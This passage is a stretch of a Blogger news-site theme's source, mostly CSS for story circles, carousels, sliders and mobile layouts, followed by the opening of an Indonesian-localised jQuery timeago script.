.stories-title { margin:8px auto; text-align:center; text-transform:uppercase; font-size:13px; letter-spacing:2px; color:#555; }
.stories-title span { font-weight:900; color:#d00; letter-spacing:-2px; display:block; font-size:26px; margin:-7px 0 0 0; padding:0 0 0 3px; }
#stories { margin:50px auto; }
#stories h2 { display:none; }
#PopularPosts3 .item-snippet { display:none; }
#PopularPosts3 .popular-tag::before { display:none; }
#PopularPosts3 ul { text-align:center; }
#PopularPosts3 ul li { text-align:center; list-style:none; display:inline-block; width:96px; height:82px; }
#PopularPosts3 .item-thumbnail::before { background:#55c189 linear-gradient(-50deg,#ea3a7e,#20aadb,#23e0b3) repeat scroll 0 0; width:66px; height:66px; display:block; border-radius:50%; margin:auto; content:""; animation:spin 2s linear infinite; position:absolute; left:-2px; }
#PopularPosts3 .item-thumbnail { width:62px; height:62px; margin:2px auto; position:relative; }
#PopularPosts3 .item-thumbnail img { position:relative; width:100%; height:100%; object-fit:cover; padding:3px; background:#f6f8fc; margin:2px auto; border-radius:50%; }
#PopularPosts3 .item-title { display:none; margin:10px 0 0 0; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
#PopularPosts3 .item-title a,#PopularPosts3 .popular-tag a { color:#000; }
#PopularPosts3 .popular-tag { overflow:hidden; margin:0; text-transform:none; letter-spacing:0; font-size:12px; color:#000; font-weight:400; text-overflow:ellipsis; white-space:nowrap; }
#PopularPosts3 .item-title a:hover,#PopularPosts3 .popular-tag a:hover { color:#2196f3; }
@keyframes spin {
100% { -webkit-transform:rotate(360deg); transform:rotate(360deg); }
}
.deoxaXML-leftfotopopuler { float:left; width:20%; }
.deoxaXML-rightfotopopuler { float:right; width:80%; }
.deoxaXML-rightfotopopuler ul li { text-align:left; float:left; width:25%; overflow:hidden; padding:0 12px; position:relative; list-style:none; }
.deoxaXML-leftfotopopuler ul li { text-align:left; padding:0 12px; position:relative; list-style:none; }
.overlay-fotopopuler { height:260px; overflow:hidden; border-radius:8px; }
.overlay-fotopopuler img { width:100%; height:100%; object-fit:cover; }
#bottom-ads { line-height:1; position:relative; margin:auto; background:#f6f8fc; text-align:center; border-top:1px solid #e9ebee; padding:8px; }
#HTML1 h2 { display:none; }
#footer-right #Image11 { display:none; }
#tombol_show { display:block; }
.hide-show { display:block; line-height:40px; font-weight:400; font-size:16px; cursor:pointer; border-top:1px solid #e9ebee; margin:10px auto 0; padding:10px 20px 0; }
#box ul { padding:0 0 10px 24px; }
#LinkList3 { margin:10px 0 0 0; border-top:1px solid #e9ebee; padding:10px 0 0 0; }
.linkcepat .fa,.hide-show .fa,#LinkList1 .fa { font-size:20px; float:left; width:16px; margin:11px 18px 0 0; }
#tombol_show::after { content:"\f0dc"; float:right; font-family:FontAwesome; }
.hide-show:hover,.index-topik:hover { transition:all .2s ease; color:#2196f3; }
#PopularPosts7 { padding:0 0 16px 0; }
@media (max-width:767px){
#css-menu { top:62px; }
.close-menu { top:-51px; left:11px; }
#scrollbar { top:98px; }
#in-header { height:62px; }
.menu { left:11px; top:11px; }
#Header1_headerimg { max-height:36px; margin:13px auto; max-width:240px; }
.tglhariini,#right-header,.h2border,.index-topik { display:none; }
.total-posts { display:none; }
#top-menu { font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif; height:36px; background:#fff; }
#top-menu li { padding:0 20px 0 0; }
#top-menu ul li a { font-size:14px; line-height:26px; font-weight:700; }
.link-trending { display:inline-block !important; }
#content-wrapper { background:#fff; padding:0; }
#PopularPosts2 h2,.terkini,#fbcomment-title,#topik1 h2,#sidebar-category h2,#center-topik1 h2,#center-topik3 h2,#center-topik4 h2,.thelatest,#related-posts h6,#popular-category h2 { display:block; background:#fff; font-size:20px; }
#HTML1 h2 { display:none; }
#PopularPosts2 h2 span,.terkini span,#fbcomment-title span,#topik1 h2 span,#sidebar-category h2 span,#center-topik1 h2 span,#center-topik3 h2 span,#center-topik4 h2 span,.thelatest span,#related-posts h6 span,#popular-category h2 span { background:#fff; padding:0 8px; }
#main,#sticky-sidebar { background:#fff !important; width:auto !important; float:none; max-width:100% !important; }
.post-thumbnail,.xml-thumbnail { float:right; margin:0 0 0 12px; height:100px; width:100px; }
.post-labels { padding:5px 0 0 0; }
.post-title.entry-title a,#populer .item-title a { font-size:16px; font-weight:500; }
.right-more { height:auto; }
.auto-read-more { margin:0 16px 12px 16px; background:#fff; border-radius:0; border-bottom:1px solid #e9ebee; padding:0 0 12px 0; }
#PopularPosts2 { background:#fff; padding:16px 16px 4px 16px; border-radius:0; margin:0; }
#PopularPosts2 h2,#PopularPosts7 h2 { margin:0 -16px; }
#PopularPosts2 ul li .item-thumbnail,#PopularPosts7 ul li .item-thumbnail { width:100px; height:100px; border-radius:8px; float:right; margin:0 0 0 12px; }
#PopularPosts2 ul li,#PopularPosts7 ul li { padding:12px 0; height:auto; border-bottom:1px solid #e9ebee; }
#PopularPosts3 .item-thumbnail img { background:#fff; }
.in-footer { padding:0; }
#footer-section { background:rgba(255,255,255,.13); }
#footer-left { display:none; float:none; width:auto; padding:30px 16px; }
#footer-left ul li { width:50%; }
#footer-right { max-width:100%; float:none; width:auto; padding:30px 16px; margin:auto; background:rgba(255,255,255,.03); }
#PopularPosts2 ul li::before,#PopularPosts7 ul li::before { right:12px; }
#PopularPosts2 ul li .item-title a,#PopularPosts7 ul li .item-title a { font-size:16px; }
.position-youtubeinpopular::before,.position-youtubeinpopular1::before,#deoxaXML-leftvideo .overlay-video::before,#deoxaXML-righttVideo .overlay-video::before,.position-youtubeinpopular2::before { width:30px; height:30px; line-height:26px; font-size:12px; padding:0 0 0 2px; border:2px solid; }
#sidebar-ads1 .widget-content,#sidebar-ads2 .widget-content { background:#f6f8fc; margin:0; padding:20px 8px; }
#top-ads,#center-ads1,#center-ads2,#center-ads3 { background:#f6f8fc; padding:8px; }
#top-ads { margin:0 0 30px 0 !important; }
#bottom-ads { display:none; }
#PopularPosts7 { margin:0 -16px; }
#PopularPosts7 ul li { padding:12px 16px; }
#top-menu .widget-content.list-label-widget-content { height:36px; }
#top-menu .widget { padding:0 16px; height:36px; }
#blog-pager { padding:15px 16px 30px; }
}

--></style>
<style>
.slick-list,.slick-slider,.slick-track { position:relative; display:block; height:100%; }
.slick-loading .slick-slide,.slick-loading .slick-track { visibility:hidden; }
.slick-slider { box-sizing:border-box; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; -webkit-touch-callout:none; -khtml-user-select:none; -ms-touch-action:pan-y; touch-action:pan-y; -webkit-tap-highlight-color:transparent; }
.slick-list { overflow:hidden; margin:0; padding:0; }
.slick-list:focus { outline:0; }
.slick-list.dragging { cursor:pointer; cursor:hand; }
.slick-slider .slick-list,.slick-slider .slick-track { -webkit-transform:translate3d(0,0,0); -moz-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); -o-transform:translate3d(0,0,0); transform:translate3d(0,0,0); }
.slick-track { top:0; left:0; }
.slick-track:after,.slick-track:before { display:table; content:' ' }
.slick-track:after { clear:both; }
.slick-slide { display:none; float:left; height:100%; min-height:1px; }
[dir=rtl] .slick-slide { float:right; }
#PopularPosts1 .item-title { background:linear-gradient(180deg,hsla(0,0%,9%,0),rgba(0,0,0,.7)); padding:24px; width:320px; max-width:100%; position:absolute; bottom:0; left:50%; font-size:28px; text-transform:uppercase; font-weight:500; font-family:' Oswald' ,sans-serif; margin:auto; transform:translate(-50%,0%); letter-spacing:-1px; }
#PopularPosts1 .popular-tag { background:linear-gradient(0deg,hsla(0,0%,9%,0),rgba(0,0,0,.7)); position:absolute; top:0; width:100%; max-width:320px; transform:translate(-50%,0%); left:50%; color:#ceff3e; font-family:' Oswald' ,sans-serif; text-transform:uppercase; text-align:left; padding:10px; font-size:20px; font-weight:500; letter-spacing:-1px; line-height:26px; }
#PopularPosts1 .popular-tag a { color:#ceff3e !important; }
#PopularPosts1 .popular-tag::before { margin:1px 5px 0 0; color:#fff; font-size:20px; }
#PopularPosts1 .item-thumbnail { width:320px; height:534px; text-align:center; overflow:hidden; margin:auto; }
#PopularPosts1 a { color:#fff; }
.popular_content::before { position:absolute; font-size:16px; font-weight:700; color:#fff; top:24px; z-index:1; transform:translate(-50%,-50%); padding:10px; right:0; width:100%; max-width:320px; left:50%; line-height:26px; text-align:right; }
.popular_content:nth-child(2)::before { content:" 01/10" }
.popular_content:nth-child(3)::before { content:" 02/10" }
.popular_content:nth-child(4)::before { content:" 03/10" }
.popular_content:nth-child(5)::before { content:" 04/10" }
.popular_content:nth-child(6)::before { content:" 05/10" }
.popular_content:nth-child(7)::before { content:" 06/10" }
.popular_content:nth-child(8)::before { content:" 07/10" }
.popular_content:nth-child(9)::before { content:" 08/10" }
.popular_content:nth-child(10)::before { content:" 09/10" }
.popular_content:nth-child(11)::before { content:" 10/10" }
.slick-slide img { object-fit:cover; display:block; width:100%; height:100%; }
.slick-slide.slick-loading img { display:none; }
.slick-slide.dragging img { pointer-events:none; }
.slick-initialized .slick-slide { position:relative; display:block; }
.slick-vertical .slick-slide { display:block; height:auto; border:1px solid transparent; }
.slick-arrow.slick-hidden { display:none; }
.slick-dots,.slick-next,.slick-prev { position:absolute; display:block; padding:0; }
.slick-dots li button:before,.slick-next:before,.slick-prev:before { font-family:slick; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; }
.slick-loading .slick-list { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu11HUxjZZf8jaj-_KBOvk_m79r4c_HYX5pbOC6FUPLKW_u2dcb3iowcAHjD7DHUtQfzt9n0BSkAcqVw0nKTuQT3GS0-R_7fb7tR9sC_CzcaqdlWo11_5JYOudTOBDCauMovm208kUjQ/s1600/ajax-loader.gif) center center no-repeat #fff; }
.slick-next,.slick-prev { font-size:0; line-height:0; top:50%; height:470px; width:280px; transform:translate(0,-50%); cursor:pointer; color:transparent; border:none; outline:0; background:rgba(255,255,255,.01); }
.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover { color:transparent; outline:0; }
.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before { opacity:1; }
.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before { opacity:.25; }
.slick-next:before,.slick-prev:before { font-size:20px; line-height:1; opacity:.75; color:#fff; }
.slick-prev { left:15%; z-index:999; }
[dir=rtl] .slick-prev { right:50px; left:auto; }
.slick-prev:before { content:' \f053' ; font-family:FontAwesome; }
.slick-next:before,[dir=rtl] .slick-prev:before { content:' \f054' ; font-family:FontAwesome; }
.slick-next { right:15%; }
[dir=rtl] .slick-next { right:auto; left:15%; }
[dir=rtl] .slick-next:before { content:' \f054' ; font-family:FontAwesome; }
.slick-dotted.slick-slider { margin-bottom:30px; }
.slick-dots { bottom:0; width:100%; margin:0; list-style:none; text-align:center; position:relative; }
.slick-dots li { position:relative; display:inline-block; width:26px; height:4px; margin:0 5px; padding:0; cursor:pointer; }
.slick-dots li button { font-size:0; line-height:0; display:block; padding:0; cursor:pointer; color:transparent; border:0; outline:0; }
.slick-dots li button:focus,.slick-dots li button:hover { outline:0; }
.slick-dots li button:focus:before,.slick-dots li button:hover:before { opacity:1; }
.slick-dots li button::before { font-size:0; position:absolute; top:0; left:0; width:26px; height:4px; content:' ' ; text-align:center; opacity:.5; background:#fff; border-radius:8px; }
.slick-dots li.slick-active button::before { opacity:1; }
.carousel { margin:0 !important; }
.dialog-box { margin:auto; text-align:center; width:100%; }
.overlay { background:#000; height:100%; left:0; position:fixed; top:0; width:100%; }
.overlay .overlay-close { border:none; font-size:22px; margin:0; position:absolute; cursor:pointer; color:#fff; padding:0; z-index:999; right:0; top:18px; }
.overlay .overlay-close svg { fill:#fff; width:50px; }
.overlay .dialog-inner { height:auto; position:relative; text-align:center; top:0; }
.overlay-mbl { opacity:0; transition:opacity 0.5s ease 0s,visibility 0s ease 0.5s; visibility:hidden; z-index:1000; }
.overlay-mbl.open { opacity:1; transition:opacity 0.5s ease 0s; visibility:visible; }
#popular-overlay { cursor:pointer; overflow:hidden; text-align:center; position:relative; top:-11px; }
.highlight { font-size:12px; padding:3px 10px; border-radius:3px; background:#2196f3; color:#fff; font-weight:600; display:block; max-width:70px; margin:auto; }
#featured-slider { overflow:hidden; }
#featured-slider h2.title { position:relative; margin:0 0 15px 0; padding:0; color:#000; font-size:24px; text-align:center; font-weight:700; text-transform:uppercase; letter-spacing:2px; font-family:' Oswald' ,sans-serif; }
#featured-slider h2.title span { position:relative; z-index:2; background:#f6f8fc; padding:0 30px; }
.h2border { background:#3357a7; height:1px; position:absolute; z-index:1; transform:translate(-50%,-50%); left:50%; width:100%; max-width:37%; margin:-14px 0 0 0; }
.thumb.overlay { height:495px; }
.ct-wrapper { animation:2s ease 2s normal none infinite running Gradient; background:#f6f8fc linear-gradient(-50deg,#f6f8fc,#fff,#f6f8fc) repeat scroll 0 0 / 320% 200%; padding:0; position:relative; max-width:1100px; width:auto; height:495px; margin:0 auto 30px; border-radius:8px; }
#featured_slider .widget h2.title { display:none; }
#featured_slider { margin:0 0 30px; }
.slider-wrappper { max-width:1100px; margin:0 auto; padding:0; overflow:hidden; }
.slider-item { border-radius:8px; position:relative; height:100%; overflow:hidden; }
a.slider-image { height:100%; }
.post-descript { background:linear-gradient(180deg,hsla(0,0%,9%,0),rgba(0,0,0,.7)); text-align:center; position:absolute; bottom:0; left:0; right:0; z-index:99; padding:20px 20px 60px 20px; transition:all .3s; }
.slider-wrapp .post-inner { margin:auto; }
.slider-item h2.post-title { color:#fff !important; font-size:30px; font-weight:900; margin:auto; text-transform:capitalize; padding:0; border:none; display:-webkit-box; white-space:normal; overflow:hidden; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:2; max-width:800px; }
.slider-item h2.post-title a { display:block; color:#fff; transition:all .3s; }
.slider-item .post-date { display:none; }
.slider-item .post-meta a { transition:all .3s; padding:0 12px; line-height:28px; border-radius:8px; display:inline-block; margin:auto; color:#fff; font-weight:600; text-transform:uppercase; letter-spacing:2px; }
.post-meta { margin:0; padding:0; }
.feat-home .post-tag a,.feat-home a,.feat-home div,.feat-home h2 a { color:#fff; }
.featured-posts { display:inline-block; width:100%; }
.feature-item { position:relative; display:inline-block; float:left; width:24.2%; margin:0 10px 0 0; }
.feature-item:last-child { margin:0; }
.feature-item .thumb.overlay { height:150px; width:100%; position:static; }
.feature-item .post-descript { background:#fff; position:static; height:100px; margin:auto; border-radius:0; box-shadow:0 2px 10px rgba(0,0,0,.1); padding:10px; overflow:hidden; transition:all .3s; }
.feature-item .post-descript:before { content:' ' ; position:absolute; bottom:0; left:0; right:0; height:30px; background-image:linear-gradient(to top,#fff,rgba(255,255,255,0)); background:linear-gradient(to left,#ffffff 0,#ffffff 100%,rgba(255,255,255,0) 100%); overflow:hidden; }
.feature-item:hover .post-descript { box-shadow:0 1px 5px rgba(0,0,0,.1); }
.feature-item h3.post-title { font-size:14px; margin:auto; line-height:normal; font-weight:400; }
.feature-item h3.post-title a { color:#000; }
.feature-item:hover h3.post-title a { color:#bed0d4; }
.feature-item .post-meta { margin:0; }
.feature-item .post-tag a { display:inline-block; background:#f39c12; color:#fff; padding:2px 8px; font-size:9px; text-transform:uppercase; letter-spacing:.5px; margin:0 auto 10px auto; border-radius:3px; transition:all .3s; }
.feature-item .post-tag a:hover { background:#000; color:#fff; }
.feat-home { height:320px; margin:0 0 50px; position:relative; }
.feat-home:before,.slider-item:before { content:" " ; right:0; }
.feat-home:before { display:block; position:absolute; top:0; width:100%; height:100%; background:#000; opacity:.35; z-index:1; }
.owl-carousel,.owl-carousel .owl-item { -webkit-tap-highlight-color:transparent; position:relative; }
.owl-carousel { display:none; width:100%; z-index:1; }
.owl-carousel .owl-stage { position:relative; -ms-touch-action:pan-Y; -moz-backface-visibility:hidden; }
.owl-carousel .owl-stage:after { content:" ." ; display:block; clear:both; visibility:hidden; line-height:0; height:0; }
.owl-carousel .owl-stage-outer { position:relative; -webkit-transform:translate3d(0,0,0); border-radius:8px; overflow:hidden; }
.owl-carousel .owl-item,.owl-carousel .owl-wrapper { -webkit-backface-visibility:hidden; -moz-backface-visibility:hidden; -ms-backface-visibility:hidden; -webkit-transform:translate3d(0,0,0); -moz-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); }
.owl-carousel .owl-item { min-height:1px; float:left; -webkit-backface-visibility:hidden; -webkit-touch-callout:none; }
.owl-carousel .owl-item img { display:block; width:100%; }
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled { display:none; }
.no-js .owl-carousel,.owl-carousel.owl-loaded { display:block; }
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev { cursor:pointer; cursor:hand; -webkit-user-select:none; -khtml-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; }
.owl-carousel.owl-loading { opacity:0; display:block; }
.owl-carousel.owl-hidden { opacity:0; }
.owl-carousel.owl-refresh .owl-item { visibility:hidden; }
.owl-carousel.owl-drag .owl-item { -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; }
.owl-carousel.owl-grab { cursor:move; cursor:grab; }
.owl-carousel.owl-rtl { direction:rtl; }
.owl-carousel.owl-rtl .owl-item { float:right; }
.owl-carousel .animated { animation-duration:1s; animation-fill-mode:both; }
.owl-carousel .owl-animated-in { z-index:0; }
.owl-carousel .owl-animated-out { z-index:1; }
.owl-carousel .fadeOut { animation-name:fadeOut; }
.owl-height { transition:height .5s ease-in-out; }
.owl-carousel .owl-item .owll-lazy { opacity:0; transition:opacity .4s ease; }
.owl-carousel .owl-item img.owll-lazy { transform-style:preserve-3d; }
.owl-carousel .owl-video-wrapper { position:relative; height:100%; background:#000; }
.owl-carousel .owl-video-play-icon { position:absolute; height:80px; width:80px; left:50%; top:50%; margin-left:-40px; margin-top:-40px; background:url(https://4.bp.blogspot.com/-9jaG9YO21Qs/W9rimdnu-mI/AAAAAAAACyQ/Tcv3-DtVm9kOlk73vTnBG6x_1a60wchuwCLcBGAs/s1600/play-icon.png) no-repeat; cursor:pointer; z-index:1; -webkit-backface-visibility:hidden; transition:transform .1s ease; }
.owl-carousel .owl-video-play-icon:hover { -ms-transform:scale(1.3,1.3); transform:scale(1.3,1.3); }
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn { display:none; }
.owl-carousel .owl-video-tn { opacity:0; height:100%; background-position:center center; background-repeat:no-repeat; background-size:contain; transition:opacity .4s ease; }
.owl-carousel .owl-video-frame { position:relative; z-index:1; height:100%; width:100%; }
.owl-theme .owl-dots,.owl-theme .owl-nav { text-align:center; -webkit-tap-highlight-color:transparent; }
.owl-theme .owl-nav { margin-top:10px; }
.owl-theme .owl-nav [class*=owl-] { color:#FFF; font-size:14px; margin:5px; padding:4px 7px; background:#D6D6D6; display:inline-block; cursor:pointer; border-radius:3px; }
.owl-theme .owl-nav [class*=owl-]:hover { background:#869791; color:#FFF; text-decoration:none; }
.owl-theme .owl-nav .disabled { opacity:.5; cursor:default; }
.owl-theme .owl-nav.disabled .owl-dots { margin-top:10px; }
.owl-theme .owl-dots .owl-dot { display:inline-block; zoom:1; }
.owl-theme .owl-dots .owl-dot span { width:7px; height:7px; margin:5px 7px; background:#D6D6D6; display:block; -webkit-backface-visibility:visible; transition:opacity .2s ease; border-radius:30px; }
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span { background:#869791; }
.owl-carousel .owl-item { height:495px; }
.owl-prev { right:30px; }
.owl-next { right:5px; }
.owl-nav { display:none; }
.owl-prev,.owl-next { font-size:24px; position:absolute; top:5px; transition:all .3s; height:35px; width:35px; color:#fff; }
.owl-carousel:hover .owl-prev,.owl-carousel:hover .owl-next { opacity:1; visibility:visible; transform:translate(0,0); }
#HTML33 .widget-content { overflow:visible; }
.owl-dots { position:absolute; bottom:30px; transform:translate(-51%,-50%); left:50%; height:18px; }
.owl-dot { background:#fff; width:10px; height:10px; margin:0 0 0 8px; border-radius:50%; }
.owl-dot .active { background:#000 !important; }
.owl-dot.active { position:relative; top:1px; background:#2196f3; width:12px; height:12px; }
.owl-dot.active::after { background:#fff; content:" " ; width:22px; height:22px; position:absolute; z-index:-1; margin:-11px 0 0 -11px; border-radius:50%; animation:1s ease-in-out 0s normal none infinite running sk-scaleout; }

@keyframes fadeOut {
    0% { opacity:1; } 100% { opacity:0; } 
} 
#PopularPosts2 ul li:nth-child(10) { border-bottom:none; }
#featured-slider h2.title::before { content:" " ; background:#3357a7; position:absolute; height:3px; width:120px; left:32%; top:15px; }
#featured-slider h2.title::after { content:" " ; background:#3357a7; position:absolute; height:3px; width:120px; right:32%; top:15px; }
#license-code{display:none!important}

@media screen and (max-width:767px) {
    .overlay .overlay-close { top:5px; width:30px; height:30px; background:rgba(255,0,0,.6); border-radius:50%; line-height:34px; font-size:14px; right:5px; }
.overlay .overlay-close svg { width:22px; }
.slick-prev { left:-10px; }
.slick-next { right:-10px; }
.slick-next,.slick-prev { height:60px; width:60px; background:#000; border-radius:50%; }
.owl-carousel .owl-stage-outer { border-radius:0; }
#popular-overlay { top:-18px; position:relative; }
.stories-title { font-size:10px; margin:0 auto 5px; }
.stories-title span { font-size:20px; padding:0 0 0 3px; margin:-5px 0 0 0; }
.ct-wrapper { margin:auto; border-radius:0; }
#featured-slider h2.title { margin:30px 0 0 0; font-size:20px; position:absolute; left:50%; transform:translate(-50%,-50%); z-index:2; color:#fff; padding:3px 12px; }
#featured-slider h2.title::before { background:#fff; width:50px; left:-50px; }
#featured-slider h2.title:after { background:#fff; width:50px; right:-50px; }
#featured-slider h2.title span { background:transparent; padding:0 !important; }
#PopularPosts3 ul { overflow-x:auto; white-space:nowrap; }
#PopularPosts3 ul li { padding:0 10px; }
#stories { margin:20px auto 0; }
.slider-item h2.post-title { font-size:24px; -webkit-line-clamp:3; }
.slider-item { border-radius:0; }
.slider-item .post-meta a { background:transparent; font-size:12px; }
.owl-dot.active { width:10px; height:10px; }
.owl-dot { width:8px; height:8px; margin:0 0 0 5px; }
.h2border-img,.h2border-video,.h2border-popular { margin:-12px 0 0 0; }
.deoxaXML-left1,.deoxaXML-right1,.deoxaXML-right1 ul li,.deoxaXML-left2 ul li,.deoxaXML-right2 ul li,.deoxaXML-left2,.deoxaXML-right2 { background:#fff; max-width:100%; float:none; width:auto; padding:0; }
.topik-card1,.topik-card3 { margin:0; }
.topik-card2 { margin:0 8px; overflow-x:auto; white-space:nowrap; }
#center-topik2 h2 span { padding:0 8px; }
.topik-card1 .overlay-card1,.topik-card3 .overlay-cardd2 { width:100px; height:100px; border-radius:8px; float:right; margin:0; }
.deoxaXML-leftfotopopuler ul li { padding:0 8px; }
.deoxaXML-leftfotopopuler { width:216px; }
.deoxaXML-rightfotopopuler { padding:0; float:left; width:0; }
.deoxaXML-rightfotopopuler ul li { display:inline-block; float:none; width:216px; padding:0 8px; position:relative; }
.deoxaXML-leftfotopopuler .card-body,.deoxaXML-rightfotopopuler .card-body { left:8px; right:8px; }
.overlay-fotopopuler { border-radius:8px; }
.deoxaXML-left1 ul li,.deoxaXML-right1 ul li,.deoxaXML-left2 ul li,.deoxaXML-right2 ul li { margin:0 16px 12px 16px; padding:0 0 12px 0; border-bottom:1px solid #e9ebee; height:auto; }
.deoxaXML-left1 .card-body,.deoxaXML-right1 .card-body,.deoxaXML-left2 .card-body,.deoxaXML-right2 .card-body { background:#fff; border-radius:0; min-height:100px; overflow:hidden; padding:5px 12px 0 0; }
.deoxaXML-right1 ul li:nth-child(3),.deoxaXML-right2 ul li:nth-child(3) { border-bottom:none; margin:0 16px 0 16px; padding:0; }
.deoxaXML-right2 ul li:nth-child(4),.deoxaXML-rightfoto ul li:nth-child(5) { display:none; }
.auto-read-more h2 a,.deoxaXML-left1 h3 a,.deoxaXML-right1 h3 a,.topik-XML-top h3 a,.topik-XML-bottom h3 a,.deoxaXML-right2 h3 a,#PopularPosts2 ul li .item-title a,.deoxaXML-left3 h3 a,.deoxaXML-right3 h3 a,#populer .item-title a,.deoxaXML-leftfotopopuler .card-body h3 a,.deoxaXML-rightfotopopuler .card-body h3 a { font-size:16px; }
#center-topik2 { padding:30px 16px; border-radius:0; }
#deoxaXML-leftvideo { float:none; width:auto; height:200px; }
#deoxaXML-leftvideo ul li { height:200px; }
#deoxaXML-leftvideo .card-body { padding:16px; }
#deoxaXML-leftvideo h3 { font-size:16px; }
#deoxaXML-righttVideo { float:none; width:auto; max-width:100%; }
#deoxaXML-righttVideo ul { margin:0; padding:0; }
#deoxaXML-righttVideo .overlay-video { width:142px; }
#deoxaXML-righttVideo ul li { width:100%; padding:12px 0 0 0; border-bottom:none; height:auto; border-top:none; }
.deoxaXML-left2 h3 { font-weight:500; font-size:16px; }
.deoxaXML-left2 h3 a { -webkit-line-clamp:3; }
.topik-foto { padding:0 16px; }
.deoxaXML-leftfoto .overlay-foto { height:200px; border-radius:8px; }
.deoxaXML-leftfoto,.deoxaXML-rightfoto { float:none; width:auto; }
.deoxaXML-rightfoto ul li { width:auto !important; position:inherit !important; border-radius:0 !important; padding:12px 0 0 0 !important; }
.deoxaXML-leftfoto .card-body { padding:16px; border-radius:0 0 8px 8px; }
.deoxaXML-leftfoto h3,.deoxaXML-leftfoto h3 a { font-size:16px; font-weight:600; }
.deoxaXML-rightfoto .overlay-foto { margin:0 12px 0 0; float:left; width:142px; height:80px; border-radius:8px; overflow:hidden; }
.deoxaXML-rightfoto .card-body { position:inherit; width:auto; background:#fff; padding:0; }
.deoxaXML-rightfoto h3 a { color:#000; }
.deoxaXML-rightfoto .posttag { margin:5px 0 2px 0; }
#center-topik2 h2 { font-size:20px; }
#popular-category { text-align:left; border-top:8px solid #f6f8fc; border-bottom:8px solid #f6f8fc; margin:0 0 16px 0; padding:16px 0; }
#popular-category ul li { display:block; }
#popular-category ul li a::before { font-weight:100; content:" \f292" ; font-family:FontAwesome; margin:0 8px 0 0; font-size:12px; color:#999; }
#popular-category ul li a { font-size:16px; padding:0 16px; height:32px; border:none; line-height:32px; }
.post-descript { padding:20px 20px 50px 20px; }
.owl-dots { bottom:20px; }
} 
</style>
<style>/* <![CDATA[ */
.breadcrumbs{font-size:24px;font-weight:700;color:#000;padding:0;margin:0 0 15px 0;position:relative;overflow:hidden}.breadcrumbs span{border-left:8px solid #3357a7;padding:0 8px;background:#f6f8fc;position:relative;z-index:1}.breadcrumbs a{color:#e55225}
@media (max-width:767px){
.breadcrumbs{font-size:20px}.breadcrumbs span{background:#fff}
}
/* ]]> */</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
